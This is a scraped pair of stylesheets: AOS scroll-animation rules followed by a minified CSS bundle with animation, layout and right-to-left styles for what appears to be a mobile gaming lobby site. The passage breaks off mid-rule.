[aos=fade-left] { -webkit-transform: translate(50px, 0); -ms-transform: translate(50px, 0); transform: translate(50px, 0) }
[aos=fade-left].aos-animate { -webkit-transform: translate(0, 0); -ms-transform: translate(0, 0); transform: translate(0, 0) }
[aos=fade-up-right] { -webkit-transform: translate(-100px, 100px); -ms-transform: translate(-100px, 100px); transform: translate(-100px, 100px) }
[aos=fade-up-right].aos-animate { -webkit-transform: translate(0, 0); -ms-transform: translate(0, 0); transform: translate(0, 0) }
[aos=fade-up-left] { -webkit-transform: translate(100px, 100px); -ms-transform: translate(100px, 100px); transform: translate(100px, 100px) }
[aos=fade-up-left].aos-animate { -webkit-transform: translate(0, 0); -ms-transform: translate(0, 0); transform: translate(0, 0) }
[aos=fade-down-right] { -webkit-transform: translate(-100px, -100px); -ms-transform: translate(-100px, -100px); transform: translate(-100px, -100px) }
[aos=fade-down-right].aos-animate { -webkit-transform: translate(0, 0); -ms-transform: translate(0, 0); transform: translate(0, 0) }
[aos=fade-down-left] { -webkit-transform: translate(100px, -100px); -ms-transform: translate(100px, -100px); transform: translate(100px, -100px) }
[aos=fade-down-left].aos-animate { -webkit-transform: translate(0, 0); -ms-transform: translate(0, 0); transform: translate(0, 0) }
[aos^=zoom][aos^=zoom] { opacity: 0; -webkit-transition-property: all; transition-property: all }
[aos^=zoom][aos^=zoom].aos-animate { opacity: 1 }
[aos=zoom-in] { -webkit-transform: scale(.6); -ms-transform: scale(.6); transform: scale(.6) }
[aos=zoom-in].aos-animate { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1) }
[aos=zoom-in-up] { -webkit-transform: translate(0, 100px) scale(.6); -ms-transform: translate(0, 100px) scale(.6); transform: translate(0, 100px) scale(.6) }
[aos=zoom-in-up].aos-animate { -webkit-transform: translate(0, 0) scale(1); -ms-transform: translate(0, 0) scale(1); transform: translate(0, 0) scale(1) }
[aos=zoom-in-down] { -webkit-transform: translate(0, -100px) scale(.6); -ms-transform: translate(0, -100px) scale(.6); transform: translate(0, -100px) scale(.6) }
[aos=zoom-in-down].aos-animate { -webkit-transform: translate(0, 0) scale(1); -ms-transform: translate(0, 0) scale(1); transform: translate(0, 0) scale(1) }
[aos=zoom-in-right] { -webkit-transform: translate(-100px, 0) scale(.6); -ms-transform: translate(-100px, 0) scale(.6); transform: translate(-100px, 0) scale(.6) }
[aos=zoom-in-right].aos-animate { -webkit-transform: translate(0, 0) scale(1); -ms-transform: translate(0, 0) scale(1); transform: translate(0, 0) scale(1) }
[aos=zoom-in-left] { -webkit-transform: translate(100px, 0) scale(.6); -ms-transform: translate(100px, 0) scale(.6); transform: translate(100px, 0) scale(.6) }
[aos=zoom-in-left].aos-animate { -webkit-transform: translate(0, 0) scale(1); -ms-transform: translate(0, 0) scale(1); transform: translate(0, 0) scale(1) }
[aos=zoom-out] { -webkit-transform: scale(1.2); -ms-transform: scale(1.2); transform: scale(1.2) }
[aos=zoom-out].aos-animate { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1) }
[aos=zoom-out-up] { -webkit-transform: translate(0, 100px) scale(1.2); -ms-transform: translate(0, 100px) scale(1.2); transform: translate(0, 100px) scale(1.2) }
[aos=zoom-out-up].aos-animate { -webkit-transform: translate(0, 0) scale(1); -ms-transform: translate(0, 0) scale(1); transform: translate(0, 0) scale(1) }
[aos=zoom-out-down] { -webkit-transform: translate(0, -100px) scale(1.2); -ms-transform: translate(0, -100px) scale(1.2); transform: translate(0, -100px) scale(1.2) }
[aos=zoom-out-down].aos-animate { -webkit-transform: translate(0, 0) scale(1); -ms-transform: translate(0, 0) scale(1); transform: translate(0, 0) scale(1) }
[aos=zoom-out-right] { -webkit-transform: translate(-100px, 0) scale(1.2); -ms-transform: translate(-100px, 0) scale(1.2); transform: translate(-100px, 0) scale(1.2) }
[aos=zoom-out-right].aos-animate { -webkit-transform: translate(0, 0) scale(1); -ms-transform: translate(0, 0) scale(1); transform: translate(0, 0) scale(1) }
[aos=zoom-out-left] { -webkit-transform: translate(100px, 0) scale(1.2); -ms-transform: translate(100px, 0) scale(1.2); transform: translate(100px, 0) scale(1.2) }
[aos=zoom-out-left].aos-animate { -webkit-transform: translate(0, 0) scale(1); -ms-transform: translate(0, 0) scale(1); transform: translate(0, 0) scale(1) }
[aos=slide-up] { -webkit-transform: translate(0, 100%); -ms-transform: translate(0, 100%); transform: translate(0, 100%) }
[aos=slide-up].aos-animate { -webkit-transform: translate(0, 0); -ms-transform: translate(0, 0); transform: translate(0, 0) }
[aos=slide-down] { -webkit-transform: translate(0, -100%); -ms-transform: translate(0, -100%); transform: translate(0, -100%) }
[aos=slide-down].aos-animate { -webkit-transform: translate(0, 0); -ms-transform: translate(0, 0); transform: translate(0, 0) }
[aos=slide-right] { -webkit-transform: translate(-100%, 0); -ms-transform: translate(-100%, 0); transform: translate(-100%, 0) }
[aos=slide-right].aos-animate { -webkit-transform: translate(0, 0); -ms-transform: translate(0, 0); transform: translate(0, 0) }
[aos=slide-left] { -webkit-transform: translate(100%, 0); -ms-transform: translate(100%, 0); transform: translate(100%, 0) }
[aos=slide-left].aos-animate { -webkit-transform: translate(0, 0); -ms-transform: translate(0, 0); transform: translate(0, 0) }
[aos^=flip] { -webkit-backface-visibility: hidden; backface-visibility: hidden }
[aos=flip-left] { -webkit-transform: perspective(2500px) rotateY(-100deg); transform: perspective(2500px) rotateY(-100deg) }
[aos=flip-left].aos-animate { -webkit-transform: perspective(2500px) rotateY(0); transform: perspective(2500px) rotateY(0) }
[aos=flip-right] { -webkit-transform: perspective(2500px) rotateY(100deg); transform: perspective(2500px) rotateY(100deg) }
[aos=flip-right].aos-animate { -webkit-transform: perspective(2500px) rotateY(0); transform: perspective(2500px) rotateY(0) }
[aos=flip-up] { -webkit-transform: perspective(2500px) rotateX(-100deg); transform: perspective(2500px) rotateX(-100deg) }
[aos=flip-up].aos-animate { -webkit-transform: perspective(2500px) rotateX(0); transform: perspective(2500px) rotateX(0) }
[aos=flip-down] { -webkit-transform: perspective(2500px) rotateX(100deg); transform: perspective(2500px) rotateX(100deg) }
[aos=flip-down].aos-animate { -webkit-transform: perspective(2500px) rotateX(0); transform: perspective(2500px) rotateX(0) }



--- FILE ---
content_type: text/css
request_url: https://153.43.10.209/assets/theme-0/commonChunk.ChFUnJ-T.css
body_size: 26125
content:
@charset "UTF-8";:root{--lobby__px: 1px}html[data-ui-contain="1"]{max-width:var(--lobby__max-width);margin:0 auto;font-size:calc(var(--lobby__max-width) / (750 / var(--lobby__rem-unit)))!important}html[data-ui-contain="1"] .wg-fixed-no-desktop,html[data-ui-contain="1"] #nprogress{max-width:var(--lobby__max-width);margin:0 auto;left:auto!important}html[dir=rtl][data-ui-contain="1"] .wg-fixed-no-desktop,html[dir=rtl][data-ui-contain="1"] #nprogress{left:auto!important;right:auto!important}html[data-ui-contain="1"] body{width:100%!important}html[data-preview-mode="1"] .wg-fixed-no-desktop,html[data-preview-mode="1"] .lobby-fixed-view,html[data-preview-mode="1"] .ui-overlay,html[data-preview-mode="1"] .float-bar-main,html[data-preview-mode="1"] #ukefu-point,html[data-preview-mode="1"] #chat-widget-container,html[data-preview-mode="1"] #meiqia-container,html[data-preview-mode="1"] #icEntry{display:none!important}html[data-isTGMicroApp="1"][data-isdesktop="1"] ::-webkit-scrollbar{width:0px!important}:root{--lobby__rem-unit: 100;--lobby__max-width: 100%;--lobby__vh: 1vh;--lobby__screen-height: calc(var(--lobby__vh, 1vh) * 100);--skin__disabled-bg-color__custom: #999;--skin__bg-shadow__custom: "rgba(0, 0, 0, 0.06)";--skin__disabled-font-color__custom: #fff;--skin__event-text-color__custom: #fff;--skin__event-luck-wheel-silver__custom: #1672f2;--skin__event-luck-wheel-gold__custom: #ffaa09;--skin__event-luck-wheel-diamond__custom: #b751ff}body{margin:0}a{text-decoration:none}input,button,textarea{color:inherit;font:inherit}a:focus,input:focus,button:focus,textarea:focus,[class*=ui-]:focus{outline:none}input[class*=ui-],[class*=ui-] input{background-color:transparent;border:0}ol,ul{margin:0;padding:0;list-style:none}:root{--animate-duration: .3s;--animate-delay: .3s;--animate-repeat: 1}.animate__animated{animation-duration:1s;animation-duration:calc(var(--animate-duration) * 1);animation-fill-mode:both}.animate__animated.animate__infinite{animation-iteration-count:infinite}.animate__animated.animate__forwards{animation-fill-mode:forwards}.animate__animated.animate__faster{animation-duration:.5s;animation-duration:calc(var(--animate-duration) * .5)}.animate__animated.animate__fast{animation-duration:.8s;animation-duration:calc(var(--animate-duration) * .8)}.animate__animated.animate__slow{animation-duration:2s;animation-duration:calc(var(--animate-duration) * 2)}.animate__animated.animate__slower{animation-duration:3s;animation-duration:calc(var(--animate-duration) * 3)}.animate__animated.animate__direction_normal{animation-direction:normal}.animate__animated.animate__direction_reverse{animation-direction:reverse}.animate__animated.animate__direction_alternate{animation-direction:alternate}.animate__animated.animate__direction_alternate-reverse{animation-direction:alternate-reverse}.animate__animated.animate__repeat-1{animation-iteration-count:1;animation-iteration-count:calc(var(--animate-repeat) * 1)}.animate__animated.animate__repeat-2{animation-iteration-count:2;animation-iteration-count:calc(var(--animate-repeat) * 2)}.animate__animated.animate__repeat-3{animation-iteration-count:3;animation-iteration-count:calc(var(--animate-repeat) * 3)}.animate__animated.animate__repeat-4{animation-iteration-count:4;animation-iteration-count:calc(var(--animate-repeat) * 4)}.animate__animated.animate__repeat-5{animation-iteration-count:5;animation-iteration-count:calc(var(--animate-repeat) * 5)}.animate__animated.animate__delay-50ms{animation-delay:.05s;animation-delay:calc(var(--animate-delay) * .05)}.animate__animated.animate__delay-100ms{animation-delay:.1s;animation-delay:calc(var(--animate-delay) * .1)}.animate__animated.animate__delay-150ms{animation-delay:.15s;animation-delay:calc(var(--animate-delay) * .15)}.animate__animated.animate__delay-200ms{animation-delay:.2s;animation-delay:calc(var(--animate-delay) * .2)}.animate__animated.animate__delay-250ms{animation-delay:.25s;animation-delay:calc(var(--animate-delay) * .25)}.animate__animated.animate__delay-300ms{animation-delay:.3s;animation-delay:calc(var(--animate-delay) * .3)}.animate__animated.animate__delay-350ms{animation-delay:.35s;animation-delay:calc(var(--animate-delay) * .35)}.animate__animated.animate__delay-400ms{animation-delay:.4s;animation-delay:calc(var(--animate-delay) * .4)}.animate__animated.animate__delay-450ms{animation-delay:.45s;animation-delay:calc(var(--animate-delay) * .45)}.animate__animated.animate__delay-500ms{animation-delay:.5s;animation-delay:calc(var(--animate-delay) * .5)}.animate__animated.animate__delay-550ms{animation-delay:.55s;animation-delay:calc(var(--animate-delay) * .55)}.animate__animated.animate__delay-600ms{animation-delay:.6s;animation-delay:calc(var(--animate-delay) * .6)}.animate__animated.animate__delay-650ms{animation-delay:.65s;animation-delay:calc(var(--animate-delay) * .65)}.animate__animated.animate__delay-700ms{animation-delay:.7s;animation-delay:calc(var(--animate-delay) * .7)}.animate__animated.animate__delay-750ms{animation-delay:.75s;animation-delay:calc(var(--animate-delay) * .75)}.animate__animated.animate__delay-800ms{animation-delay:.8s;animation-delay:calc(var(--animate-delay) * .8)}.animate__animated.animate__delay-850ms{animation-delay:.85s;animation-delay:calc(var(--animate-delay) * .85)}.animate__animated.animate__delay-900ms{animation-delay:.9s;animation-delay:calc(var(--animate-delay) * .9)}.animate__animated.animate__delay-950ms{animation-delay:.95s;animation-delay:calc(var(--animate-delay) * .95)}.animate__animated.animate__delay-1000ms{animation-delay:1s;animation-delay:calc(var(--animate-delay) * 1)}.animate__animated.animate__delay-1050ms{animation-delay:1.05s;animation-delay:calc(var(--animate-delay) * 1.05)}.animate__animated.animate__delay-1100ms{animation-delay:1.1s;animation-delay:calc(var(--animate-delay) * 1.1)}.animate__animated.animate__delay-1150ms{animation-delay:1.15s;animation-delay:calc(var(--animate-delay) * 1.15)}.animate__animated.animate__delay-1200ms{animation-delay:1.2s;animation-delay:calc(var(--animate-delay) * 1.2)}.animate__animated.animate__delay-1250ms{animation-delay:1.25s;animation-delay:calc(var(--animate-delay) * 1.25)}.animate__animated.animate__delay-1300ms{animation-delay:1.3s;animation-delay:calc(var(--animate-delay) * 1.3)}.animate__animated.animate__delay-1350ms{animation-delay:1.35s;animation-delay:calc(var(--animate-delay) * 1.35)}.animate__animated.animate__delay-1400ms{animation-delay:1.4s;animation-delay:calc(var(--animate-delay) * 1.4)}.animate__animated.animate__delay-1450ms{animation-delay:1.45s;animation-delay:calc(var(--animate-delay) * 1.45)}.animate__animated.animate__delay-1500ms{animation-delay:1.5s;animation-delay:calc(var(--animate-delay) * 1.5)}.animate__animated.animate__delay-1550ms{animation-delay:1.55s;animation-delay:calc(var(--animate-delay) * 1.55)}.animate__animated.animate__delay-1600ms{animation-delay:1.6s;animation-delay:calc(var(--animate-delay) * 1.6)}.animate__animated.animate__delay-1650ms{animation-delay:1.65s;animation-delay:calc(var(--animate-delay) * 1.65)}.animate__animated.animate__delay-1700ms{animation-delay:1.7s;animation-delay:calc(var(--animate-delay) * 1.7)}.animate__animated.animate__delay-1750ms{animation-delay:1.75s;animation-delay:calc(var(--animate-delay) * 1.75)}.animate__animated.animate__delay-1800ms{animation-delay:1.8s;animation-delay:calc(var(--animate-delay) * 1.8)}.animate__animated.animate__delay-1850ms{animation-delay:1.85s;animation-delay:calc(var(--animate-delay) * 1.85)}.animate__animated.animate__delay-1900ms{animation-delay:1.9s;animation-delay:calc(var(--animate-delay) * 1.9)}.animate__animated.animate__delay-1950ms{animation-delay:1.95s;animation-delay:calc(var(--animate-delay) * 1.95)}.animate__animated.animate__delay-2000ms{animation-delay:2s;animation-delay:calc(var(--animate-delay) * 2)}@media print,(prefers-reduced-motion: reduce){.animate__animated:not(.animate__no_reduce){transition-duration:1ms!important;animation-duration:1ms!important;animation-iteration-count:1!important}.animate__animated:not(.animate__no_reduce)[class*=Out]{opacity:0}}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.animate__spin{animation-name:spin;animation-timing-function:linear}@keyframes beatUpAndDown{0%{translate:0 -.02rem}to{translate:0 .02rem}}.animate__beatUpAndDown{animation-name:beatUpAndDown}@keyframes beatLeftAndRight{25%{translate:-.05rem 0}50%{translate:0 0}75%{translate:.05rem 0}to{translate:0 0}}@keyframes heartBeat{0%{transform:scale(1)}50%{transform:scale(1.3)}to{transform:scale(1)}}.animate__heartBeat,.animate__heartBeat__hover:hover,.animate__heartBeat__hover:focus,.animate__heartBeat__hover:active{animation-name:heartBeat;animation-duration:calc(var(--animate-duration) * 1.8);animation-timing-function:ease-in-out}.animate__heartBeat__hover:hover,.animate__heartBeat__hover:focus,.animate__heartBeat__hover:active{animation-duration:1s;animation-duration:calc(var(--animate-duration) * 1);animation-fill-mode:both}@keyframes zoomIn{0%{transform:scale3d(.3,.3,.3);opacity:0}50%{opacity:1}}@keyframes zoomOut{0%{opacity:1}50%{transform:scale3d(.3,.3,.3);opacity:0}to{opacity:0}}.animate__zoomIn{animation-name:zoomIn}.animate__zoomOut{animation-name:zoomOut}.animate-zoom-enter-active{animation:var(--animate-duration) zoomIn both}.animate-zoom-leave-active{animation:var(--animate-duration) zoomOut both}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.animate__fadeIn{animation-name:fadeIn}.animate__fadeOut{animation-name:fadeOut}.animate-fade-enter-active{animation:var(--animate-duration) fadeIn both}.animate-fade-leave-active{animation:var(--animate-duration) fadeOut both}.animate-fade__without-normal-flow-enter-active{animation:var(--animate-duration) fadeIn both}.animate-fade__without-normal-flow-leave-active{position:absolute!important;animation:var(--animate-duration) fadeOut both}@keyframes slideInUp{0%{transform:translate3d(0,100%,0)}to{transform:translateZ(0)}}@keyframes slideOutUp{0%{transform:translateZ(0)}to{transform:translate3d(0,-100%,0)}}.animate__slideInUp{animation-name:slideInUp}.animate__slideOutUp{animation-name:slideOutUp}@keyframes slideInDown{0%{transform:translate3d(0,-100%,0)}to{transform:translateZ(0)}}@keyframes slideOutDown{0%{transform:translateZ(0)}to{transform:translate3d(0,100%,0)}}.animate__slideInDown{animation-name:slideInDown}.animate__slideOutDown{animation-name:slideOutDown}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0)}to{transform:translateZ(0)}}@keyframes slideOutLeft{0%{transform:translateZ(0)}to{transform:translate3d(-100%,0,0)}}.animate__slideInLeft{animation-name:slideInLeft}.animate__slideOutLeft{animation-name:slideOutLeft}@keyframes slideInRight{0%{transform:translate3d(100%,0,0)}to{transform:translateZ(0)}}@keyframes slideOutRight{0%{transform:translateZ(0)}to{transform:translate3d(100%,0,0)}}.animate__slideInRight{animation-name:slideInRight}.animate__slideOutRight{animation-name:slideOutRight}.animate-slide-up-enter-active{animation:var(--animate-duration) slideInUp both}.animate-slide-up-leave-active{animation:var(--animate-duration) slideOutDown both}.animate-slide-down-enter-active{animation:var(--animate-duration) slideInDown both}.animate-slide-down-leave-active{animation:var(--animate-duration) slideOutUp both}.animate-slide-left-enter-active{animation:var(--animate-duration) slideInRight both}.animate-slide-left-leave-active{animation:var(--animate-duration) slideOutRight both}.animate-slide-right-enter-active{animation:var(--animate-duration) slideInLeft both}.animate-slide-right-leave-active{animation:var(--animate-duration) slideOutLeft both}.animate-slide-up-same-enter-active{animation:var(--animate-duration) slideInUp both}.animate-slide-up-same-leave-active{animation:var(--animate-duration) slideOutUp both}.animate-slide-down-same-enter-active{animation:var(--animate-duration) slideInDown both}.animate-slide-down-same-leave-active{animation:var(--animate-duration) slideOutDown both}.animate-slide-left-same-enter-active{animation:var(--animate-duration) slideInRight both}.animate-slide-left-same-leave-active{animation:var(--animate-duration) slideOutLeft both}.animate-slide-right-same-enter-active{animation:var(--animate-duration) slideInLeft both}.animate-slide-right-same-leave-active{animation:var(--animate-duration) slideOutRight both}.animate-page-push-enter-active{animation:var(--animate-duration) slideInRight both linear}.animate-page-push-leave-active{position:absolute!important;top:0;width:100%;animation:var(--animate-duration) slideOutLeft both linear}.animate-page-pop-enter-active{animation:var(--animate-duration) slideInLeft both linear}.animate-page-pop-leave-active{position:absolute!important;top:0;width:100%;animation:var(--animate-duration) slideOutRight both linear}.animate-page-fade-enter-active{animation:var(--animate-duration) fadeIn both}.animate-page-fade-leave-active{position:absolute!important;top:0;width:100%;animation:var(--animate-duration) fadeOut both}.animate-flip-list-move,.animate-flip-list-enter-active,.animate-flip-list-leave-active{transition:opacity var(--animate-duration),transform var(--animate-duration)}.animate-flip-list-enter-from,.animate-flip-list-leave-to{opacity:0!important}.animate-flip-list-leave-active{position:absolute!important}.drop-down-enter-from,.drop-down-leave-to{opacity:.8;transform:scaleY(.8) translateY(-.04rem)}.drop-down-enter-to,.drop-down-leave-from{opacity:1;transform:scaleY(.9999) translateY(0)}.drop-down-enter-active{transition:transform .2s cubic-bezier(.16,.75,.5,1),opacity .2s cubic-bezier(.16,.75,.5,1)}.drop-down-leave-active{transition:transform .2s cubic-bezier(.5,0,.84,.25),opacity .2s cubic-bezier(.5,0,.84,.25)}.drop-up-enter-from,.drop-up-leave-to{opacity:.8;transform:scaleY(.8) translateY(.04rem)}.drop-up-enter-to,.drop-up-leave-from{opacity:1;transform:scaleY(.9999) translateY(0)}.drop-up-enter-active{transition:transform .2s cubic-bezier(.16,.75,.5,1),opacity .2s cubic-bezier(.16,.75,.5,1)}.drop-up-leave-active{transition:transform .2s cubic-bezier(.5,0,.84,.25),opacity .2s cubic-bezier(.5,0,.84,.25)}@keyframes common_bganimation{0%{background-position-x:125%}to{background-position-x:-32%}}html{overflow:hidden;touch-action:manipulation;-webkit-text-size-adjust:none;height:100%}html html[data-isdesktop="0"]{scrollbar-color:var(--skin__border) transparent;scrollbar-width:none}html html[data-isdesktop="0"]>*{scrollbar-color:auto}html ::-webkit-scrollbar{z-index:11;width:0}html ::-webkit-scrollbar-thumb{width:0;background:var(--skin__border);border-radius:0}html ::-webkit-scrollbar-corner{background:transparent}html ::-webkit-scrollbar-track{background:transparent}html ::-webkit-scrollbar-track-piece{width:0;background:transparent}html ::-webkit-scrollbar:horizontal{height:0}html ::-webkit-scrollbar:horizontal-thumb{border-radius:0}html #nprogress{overflow:hidden;position:fixed;top:0;left:0;z-index:1000000000000;width:100%}html[dir=rtl] #nprogress{left:auto;right:0}html #nprogress .bar{height:.03rem;background:var(--skin__primary)}html #nprogress .bar .peg{box-shadow:0 0 .1rem var(--skin__primary),0 0 .05rem var(--skin__primary)}html #nprogress .spinner .spinner-icon{border-top-color:var(--skin__primary);border-left-color:var(--skin__primary)}html[dir=rtl] #nprogress .spinner .spinner-icon{border-left-color:currentcolor;border-right-color:var(--skin__primary)}html body{height:100%;-webkit-tap-highlight-color:transparent;overflow:hidden;color:var(--skin__neutral_1);background-color:var(--skin__bg_1);font-size:.24rem;user-select:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:-apple-system,BlinkMacSystemFont,Helvetica Neue,Helvetica,Segoe UI,Arial,Roboto,PingFang SC,miui,Hiragino Sans GB,Microsoft Yahei,sans-serif}html body.safe-area-inset-bottom{height:calc(100% - env(safe-area-inset-bottom))}html body.safe-area-inset-bottom:after{content:"";display:block;width:100%;height:env(safe-area-inset-bottom);background-color:var(--skin__web_btmnav_db);position:absolute;left:0;bottom:0;z-index:2}html[dir=rtl] body.safe-area-inset-bottom:after{left:auto;right:0}html body #app{height:100%;position:relative;overflow:hidden}html:lang(ur) .rtl-flip-text,html:lang(ar) .rtl-flip-text{direction:rtl}html:lang(ur) .rtl-flip-text-indent,html:lang(ar) .rtl-flip-text-indent{direction:rtl;text-align:right}html[dir=rtl]:lang(ur) .rtl-flip-text-indent,html[dir=rtl]:lang(ar) .rtl-flip-text-indent{direction:ltr;text-align:left}html:lang(ur) .geetest_bind_container,html:lang(ar) .geetest_bind_container{direction:ltr}html:lang(ur) .geetest_captcha{direction:ltr}div[style="border: 0.5px dotted transparent;"]:not([class]){display:none}._page_gj599_45{display:flex;flex-direction:column;height:100%;font-size:.22rem}._page_gj599_45 ._page-tab-container_gj599_51{height:100%;overflow:hidden;display:flex;flex-direction:column}._page_gj599_45 ._page-tab-container_gj599_51 .ui-tabs__content{flex:1;overflow:hidden}._page_gj599_45 ._page-tab-container_gj599_51 .ui-tab__panel{height:100%;display:flex;flex-direction:column;position:relative}._page_gj599_45 ._page-tab-container_gj599_51 .ui-tab{padding:0 .2rem;font-size:.24rem}._page_gj599_45 ._page-tab-container_gj599_51 .ui-tabs__wrap{height:.7rem;font-size:.24rem;color:var(--skin__lead);background-color:var(--skin__bg_2);border-bottom:.01rem solid var(--skin__border)}._page_gj599_45 .ui-retry__block,._page_gj599_45 .ui-empty{height:100%}._page_gj599_45 .ui-checkbox--checked .ui-checkbox__label{color:var(--skin__lead)}._page_gj599_45 .ui-checkbox__icon-wrap{margin-right:0}[dir=rtl] ._page_gj599_45 .ui-checkbox__icon-wrap{margin-right:0;margin-left:0}._page_gj599_45 .ui-checkbox__label{margin-left:.1rem}[dir=rtl] ._page_gj599_45 .ui-checkbox__label{margin-left:0;margin-right:.1rem}._page_gj599_45 ._content_gj599_91{padding:.2rem;flex:1;height:100%;overflow-y:auto}._page_gj599_45 ._content_gj599_91._with-footer-bar_gj599_97{padding-bottom:1.6rem}._page_gj599_45 ._content_gj599_91._with-filter_gj599_100{padding-top:0}._page_gj599_45 ._content_gj599_91._with-footer-bar-lg_gj599_103{padding-bottom:2.4rem}._page_gj599_45 ._content_gj599_91 .ui-list__container>*{margin-bottom:.2rem}._page_gj599_45 ._content_gj599_91 .ui-list__container>*:last-child{margin-bottom:0}._fixed-footer-bar_gj599_113{position:absolute;bottom:0;left:0;width:100%;background-color:var(--skin__bg_2);padding:.2rem .2rem .4rem;box-shadow:0 -.03rem .1rem rgba(0,0,0,.1);font-size:.24rem;z-index:2}[dir=rtl] ._fixed-footer-bar_gj599_113{left:auto;right:0}html[data-skin-layout="82"]:not([data-club]):not([data-is-agent-pc]) ._fixed-footer-bar_gj599_113 button{border-radius:var(--button-border-radius);background:var(--button-background)!important;border:0}._link_gj599_130{color:var(--skin__primary);text-decoration:underline;text-underline-offset:.05rem;line-height:1.3;cursor:pointer}._form_gj599_138 .lobby-form-item__label{margin-bottom:.2rem;color:var(--skin__lead);font-size:.24rem}._form_gj599_138 .lobby-form-item--style:last-child{margin-bottom:0}._form_gj599_138 .ui-input{border-radius:.14rem}._form_gj599_138 ._multiple-form-item_gj599_149 .lobby-form-item__input{flex-direction:column}._multiple-account-container_gj599_153{padding:.2rem;background-color:var(--skin__bg_1);border-radius:.14rem;border:var(--lobby__px) solid var(--skin__border);color:var(--skin__lead);line-height:1.6;word-wrap:break-word}._popover_gj599_163 .ui-popover__action{font-size:.24rem;width:1.6rem;height:.8rem;padding:0}._popover_gj599_163 .ui-popover__content{border:var(--lobby__px) solid var(--skin__border)}._icon-arrow_gj599_173{position:absolute;top:0;right:.2rem;height:100%;display:flex;width:.2rem;align-items:center;justify-content:center;transform:rotate(180deg);color:var(--skin__neutral_2)}[dir=rtl] ._icon-arrow_gj599_173{right:auto;left:.2rem;transform:rotate(-180deg)}._icon-with-bg_gj599_186{display:inline-block;border-radius:50%;flex-shrink:0;height:.27rem;width:.27rem}._icon-with-bg_gj599_186._success_gj599_193{background-color:var(--skin__accent_1)}._icon-with-bg_gj599_186._warning_gj599_196{background-color:var(--skin__accent_3)}._icon-with-bg_gj599_186._failed_gj599_199{background-color:var(--skin__accent_2)}._icon-with-bg_gj599_186._gray_gj599_202{background:var(--skin__neutral_2)}._select-popover_gj599_206{min-width:1.6rem;max-width:3.15rem}._select-popover_gj599_206 .ui-options__option-content{line-height:.36rem;white-space:unset;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;-webkit-line-clamp:2;-webkit-box-orient:vertical}._select-wrap_gj599_221{min-width:1.6rem;max-width:2.5rem!important}._select-wrap_gj599_221 .ui-select-single__content{height:auto;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}._select-wrap_gj599_221 .ui-select__reference--middle{min-width:1.6rem}._select-wrap_gj599_221 .ui-select__reference{border-radius:1rem}._base-header_gj599_239{justify-content:center!important}._base-header_gj599_239 .lobby-base-header__section--center{display:flex;align-items:center;justify-content:center;max-width:3.1rem;text-align:center}._base-header_gj599_239 .lobby-base-header__section--right{max-width:1.8rem;padding-right:.2rem;font-size:.24rem;text-align:right}[dir=rtl] ._base-header_gj599_239 .lobby-base-header__section--right{padding-right:0;padding-left:.2rem;text-align:left}._base-header-title_gj599_255{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;-webkit-line-clamp:2;-webkit-box-orient:vertical}html[lang=my] ._button_gj599_264,html[lang=pa] ._button_gj599_264,html[lang=ar] ._button_gj599_264{line-height:1.6}html[lang=my] ._button_gj599_264.ui-button--normal,html[lang=pa] ._button_gj599_264.ui-button--normal,html[lang=ar] ._button_gj599_264.ui-button--normal{font-size:.2rem}html[lang=my] ._button_gj599_264.ui-button--small,html[lang=pa] ._button_gj599_264.ui-button--small,html[lang=ar] ._button_gj599_264.ui-button--small{font-size:.16rem}._grid-2_ovyov_45{display:flex;align-items:center;flex-wrap:wrap;justify-content:flex-start}._grid-2_ovyov_45>*{width:calc((100% - .2rem)/2);margin-left:.2rem;margin-top:.2rem}[dir=rtl] ._grid-2_ovyov_45>*{margin-left:0;margin-right:.2rem}._grid-2_ovyov_45>*:nth-child(odd){margin-left:0}[dir=rtl] ._grid-2_ovyov_45>*:nth-child(odd){margin-left:0;margin-right:0}._grid-2_ovyov_45>*:nth-child(1){margin-top:0}._grid-2_ovyov_45>*:nth-child(2){margin-top:0}._grid-3_ovyov_65{display:flex;align-items:center;flex-wrap:wrap;justify-content:flex-start}._grid-3_ovyov_65>*{width:calc((100% - .4rem) / 3);margin-left:.2rem;margin-top:.2rem}[dir=rtl] ._grid-3_ovyov_65>*{margin-left:0;margin-right:.2rem}._grid-3_ovyov_65>*:nth-child(3n+1){margin-left:0}[dir=rtl] ._grid-3_ovyov_65>*:nth-child(3n+1){margin-left:0;margin-right:0}._grid-3_ovyov_65>*:nth-child(1){margin-top:0}._grid-3_ovyov_65>*:nth-child(2){margin-top:0}._grid-3_ovyov_65>*:nth-child(3){margin-top:0}._grid-4_ovyov_88{display:flex;align-items:center;flex-wrap:wrap;justify-content:flex-start}._grid-4_ovyov_88>*{width:calc((100% - .6rem)/4);margin-left:.2rem;margin-top:.2rem}[dir=rtl] ._grid-4_ovyov_88>*{margin-left:0;margin-right:.2rem}._grid-4_ovyov_88>*:nth-child(4n+1){margin-left:0}[dir=rtl] ._grid-4_ovyov_88>*:nth-child(4n+1){margin-left:0;margin-right:0}._grid-4_ovyov_88>*:nth-child(1){margin-top:0}._grid-4_ovyov_88>*:nth-child(2){margin-top:0}._grid-4_ovyov_88>*:nth-child(3){margin-top:0}._grid-4_ovyov_88>*:nth-child(4){margin-top:0}._flex_ovyov_115{display:flex}._flex-1_ovyov_118{flex:1}._flex-center_ovyov_121{display:flex;align-items:center;justify-content:center}._flex-col_ovyov_126{flex-direction:column}._items-start_ovyov_130{align-items:start}._items-center_ovyov_133{align-items:center}._items-end_ovyov_136{align-items:flex-end}._justify-center_ovyov_140{justify-content:center}._justify-between_ovyov_143{justify-content:space-between}._justify-end_ovyov_146{justify-content:flex-end}._shrink-0_ovyov_150{flex-shrink:0}._leading-18_ovyov_154{line-height:1.8}._leading-16_ovyov_157{line-height:1.6}._font-20_ovyov_161{font-size:.2rem}._font-22_ovyov_164{font-size:.22rem}._font-24_ovyov_167{font-size:.24rem}._font-26_ovyov_170{font-size:.26rem}._font-bold_ovyov_173{font-weight:700}._ellipsis-1_ovyov_177{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}._ellipsis-2_ovyov_182{display:-webkit-box;overflow:hidden;te